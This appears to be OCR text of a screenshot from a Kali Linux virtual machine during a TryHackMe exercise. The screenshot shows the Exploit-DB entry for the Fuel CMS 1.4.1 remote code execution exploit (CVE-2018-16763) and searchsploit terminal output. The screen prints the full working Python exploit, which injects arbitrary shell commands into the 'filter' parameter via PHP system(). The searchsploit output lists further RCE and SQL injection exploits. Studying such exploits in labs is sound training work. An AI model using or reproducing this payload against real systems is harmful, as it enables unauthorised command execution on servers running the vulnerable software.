 Kali-Linux-2021.1-vbox-amd64 (Linked Base for Kali-Linux-2021.1-vbox-amd64 and novcon - 20210511 - progress software) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
fuel CMS 1.4.1 - Remote ... kali@kali:~ ● SHA2 • Untitled-1 - Vis... 10:44 AM
fuel CMS 1.4.1 - Remote Code Execution (1) - Linux webapps Exploit - Mozilla Firefox
TryHackMe | Introductor fuel CMS 1.4.1 - Remote
https://www.exploit-db.com/exploits/47138
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
LINUX
EDB Verified: Exploit: / {}
Vulnerable App:
Copy
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
    xxxx = raw_input('cmd:')
    burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27
%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
    proxy = {"http":"http://127.0.0.1:8080"}
    r = requests.get(burp0_url, proxies=proxy)
    html = "<!DOCTYPE html>"
    htmlcharset = r.text.find(html)
    begin = r.text[0:20]
    dup = find_nth_overlapping(r.text,begin,2)
    print r.text[0:dup]
Tags: Advisory/Source: Link
kali@kali:~
File Actions Edit View Help
~
~
~ at 10:3
~ at 10:39:12
❯ searchsploit fuel cms
Exploit Title | Path
fuel CMS 1.4.1 - Remote Code Execution (1) | linux/webapps/47138.py
Fuel CMS 1.4.1 - Remote Code Execution (2) | php/webapps/49487.rb
Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated) | php/webapps/48741.txt
Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Auth | php/webapps/48778.txt
Shellcodes: No Results
~ took 3s at 10:40:27
❯ searchsploit "fuel cms"
Exploit Title | Path
fuel CMS 1.4.1 - Remote Code Execution (1) | linux/webapps/47138.py
Fuel CMS 1.4.1 - Remote Code Execution (2) | php/webapps/49487.rb
Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated) | php/webapps/48741.txt
Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Auth | php/webapps/48778.txt
Shellcodes: No Results
~ at 10:41:08
❯
Ln 3, Col 1 (4 selected) Spaces: 4 UTF-8 LF Plain Text
Right Ctrl